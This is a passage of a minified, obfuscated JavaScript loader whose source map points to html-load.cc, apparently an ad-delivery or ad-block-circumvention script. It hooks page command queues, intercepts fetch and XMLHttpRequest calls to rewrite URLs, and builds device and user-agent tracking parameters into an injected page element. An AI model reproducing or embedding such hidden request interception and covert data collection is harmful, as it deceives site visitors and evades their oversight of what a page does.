e=a;c[e(1778)](t[e(368)],t[e(540)])})),c[a(3807)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2660)],endpoint:n.A[a(2743)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(931)]=null,c[e(1322)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(931)]=()=>{t[a(2176)]=!0,u(!0)},c[a(1322)]=()=>{u(!1)},t[a(1457)](a(3397),c)})):Promise[i(1967)](!1)})),s=await Promise[o(2224)](i);a.A[o(3843)](o(1050)[o(1093)](JSON[o(1756)](s)))}(g[d(2974)][d(392)],t),b.A[d(1114)]()&&b.A[d(1858)]()&&(0,Qe.Y)(t);const w=window,y=(0,o.VS)(g[d(2974)]);if(he(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(452)]}),function(t,e){const n=d;var r;if(a.A[n(3843)](n(1765)),null!==(r=window[n(2262)])&&void 0!==r&&r[n(1028)])return;const i=window[n(2262)]||[];window[n(2262)]={push:t=>fe(t),__replaced:!0};for(const t of[...i][n(3572)]())fe(t);const c=r=>{const i=n;if(i(1347)===r[i(1716)]){const n=r[i(2299)][0]instanceof Request?r[i(2299)][0][i(2940)]:r[i(2299)][0];a.A[i(3843)](i(2925),r[i(2299)][0],i(2535),(0,o.pI)(e,n),i(3170),t[i(1347)],t[i(1347)][i(3553)]),(0,o.pI)(e,n)?t[i(1347)](...r[i(2299)])[i(3671)](r[i(1967)],r[i(1705)]):r[i(1705)](...r[i(4054)])}else if(i(3396)===r[i(1716)]){const n=s.A[i(634)](t)[i(2171)][i(634)][i(2973)](r[i(2623)]);a.A[i(3843)](i(569),n),(0,o.pI)(e,n)||r[i(1705)]()}else if(i(3977)===r[i(1716)]){var c;if(!r[i(1665)][i(2513)]||(null===(c=r[i(1665)][i(2513)])||void 0===c?void 0:c[i(1487)])<2)return void r[i(3122)]();const t=r[i(1665)][i(2513)][1];if((0,o.pI)(e,t)||r[i(3122)](),r[i(1665)][i(3413)])return;r[i(1665)][i(3413)]=!0;const n=new XMLHttpRequest;n[i(3867)]=t=>{const e=i;var o,s;n[e(3426)]===XMLHttpRequest[e(1430)]&&r[e(1665)][e(3292)]&&(r[e(1665)][e(3292)]=!1,r[e(1665)][e(3241)]={readyState:n[e(3426)],response:n[e(2073)],responseText:n[e(1792)],responseType:n[e(1016)],responseURL:n[e(358)],responseXML:n[e(1987)],status:n[e(4074)],statusText:n[e(2784)],upload:n[e(3230)]},Object[e(2167)](t,e(2974),{writable:!1,value:r[e(1665)]}),null===(o=r[e(1665)])||void 0===o||null===(o=o[e(3867)])||void 0===o||null===(s=o[e(2973)])||void 0===s||s[e(2973)](o,r[e(1665)],t))},n[i(931)]=t=>{const e=i;var o,s;r[e(1665)][e(1501)]&&r[e(1665)][e(2500)]&&(r[e(1665)][e(2500)]=!1,r[e(1665)][e(3241)]={readyState:n[e(3426)],response:n[e(2073)],responseText:n[e(1792)],responseType:n[e(1016)],responseURL:n[e(358)],responseXML:n[e(1987)],status:n[e(4074)],statusText:n[e(2784)],upload:n[e(3230)]},Object[e(2167)](t,e(2974),{writable:!1,value:r[e(1665)]}),null===(o=r[e(1665)][e(1501)])||void 0===o||null===(s=o[e(2973)])||void 0===s||s[e(2973)](o,r[e(1665)],t))},n[i(1322)]=t=>{const e=i;var n,o;r[e(1665)][e(1322)]&&r[e(1665)][e(2500)]&&(r[e(1665)][e(2500)]=!1,Object[e(2167)](t,e(2974),{writable:!1,value:r[e(1665)]}),null===(n=r[e(1665)][e(1322)])||void 0===n||null===(o=n[e(2973)])||void 0===o||o[e(2973)](n,r[e(1665)],t))},n[i(3213)][i(2973)](n,...r[i(1665)][i(2513)]),n[i(1698)][i(2973)](n)}},l=window[n(2642)]||[];window[n(2642)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(w,y),i[d(1664)]&&(0,Be.I)(i[d(1664)],l,u,t),async function(t,r,o){const i=d,s=r[i(3054)];s&&s[i(1455)]&&(window[i(419)]=window[i(419)]||{},window[i(419)][i(2142)]=window[i(419)][i(2142)]||[],window[i(419)][i(2142)][i(583)]((()=>{const r=i;window[r(419)][r(2271)]()[r(3799)](r(3082),(i=>{const a=r;if(i[a(1225)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1815)][s(2033)],d=u[s(969)](s(369))?null===(c=u[s(2919)](s(369))[1])||void 0===c?void 0:c[s(2919)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const z=s;return{dt:z(2315),pd:z(3702),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[s(3640)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3515)](navigator[s(2592)])?"1":"2",0,0,0,0,0,0,0,o[s(3415)],o[s(2776)],o[s(3228)][s(432)]()[s(496)](),o[s(2160)],ht.A[s(2986)](15,30),0,o[s(2437)]&&s(2389)==typeof o[s(2437)][0]&&s(2389)==typeof o[s(2437)][1]?""[s(1093)](o[s(2437)][0],"x")[s(1093)](o[s(2437)][1]):"",o[s(2160)],0,i||(null===(l=t[s(419)][s(2271)]()[s(3403)](s(3297)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2747)],s[a(1240)],i,o),l=((t,r)=>{const o=a,i=new URL(o(610));Object[o(2574)](r)[o(3384)]((t=>{const e=o;let[n,r]=t;r&&i[e(1345)][e(389)](n,r)}));const s=t[o(1815)][o(2670)](o(1720));return s[o(615)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3807)],endpoint:n.A[o(2743)]}),s[o(1778)](o(3968),o(3482)),s})(window,c);document[a(2826)][a(1161)](l)}))})))}(t,g,i[d(3297)]),!1===(null===(m=g[d(3992)])||void 0===m?void 0:m[d(2332)])){const _=g[d(3992)][d(1086)]||[d(3006)];(0,Je.je)(_)}g[d(877)]||(0,Je.lD)(g[d(3025)]||[]),(0,Je.N2)(g[d(3025)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(508)](t[r(1815)][r(3317)](r(2914)));for(const t of i)try{const i=t[r(1288)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(w,t,y);const v=ce(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(3465)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(648)]?window[e(648)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(i,g,v,x)}catch(U){a.A[c(3765)](U,c(2616),U[c(411)])}}catch(T){throw T}finally{me(),(0,w.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
